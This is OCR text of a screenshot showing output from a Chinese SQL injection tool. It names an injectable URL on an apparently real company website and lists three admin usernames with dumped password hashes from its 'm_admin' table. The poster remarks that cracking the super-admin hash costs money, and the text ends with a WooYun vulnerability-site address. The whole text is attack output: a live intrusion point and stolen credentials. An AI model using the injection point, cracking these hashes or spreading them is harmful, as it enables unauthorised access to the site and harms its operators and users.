 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
啊D注入工具 http://www.d99net.net
--------------------------------------
注入点:http://www.peng-xin.com.cn/dichan/home2-dt.asp?id=22
检测的表段:[m_admin]
-----------------------------------------
[userid] : admin [userpwd] : ca0925d0ef930435
[userid] : hr [userpwd] : 394baa3c2ff7e4c2
[userid] : wuye [userpwd] : ea8a706c4c34a168
超管的MD5码，收费
的，屌丝我跑不起。。
www.wooyun.org